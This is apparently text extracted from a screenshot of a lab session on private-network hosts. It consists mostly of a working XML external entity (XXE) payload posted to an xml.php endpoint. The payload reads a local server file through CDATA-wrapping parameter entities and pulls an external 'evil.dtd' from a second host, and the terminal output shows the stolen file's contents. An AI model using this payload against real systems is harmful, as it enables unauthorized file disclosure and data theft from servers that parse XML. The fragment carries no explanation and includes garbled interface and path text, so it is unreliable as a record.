 Load URL
http://192.168.11.58/xml.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE a [
<!ENTITY % start "<![CDATA[">
<!ENTITY % goodies SYSTEM "file:///var/www/html/test.txt">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://192.168.11.55/evil.dtd">
%dtd;
]>
<a>&all;</a>
# /etc/fasdfadd # # proc /porc dafs sdfa;ssdds=sdsa,
Termius - vm-centos7x64 test
[root@localhost html]# cat test.txt
# /etc/fasdfadd
# # <adsf> <jsjsjks>
proc  /porc
dafs  sdfa;ssdds=sdsa,
[root@localhost html]#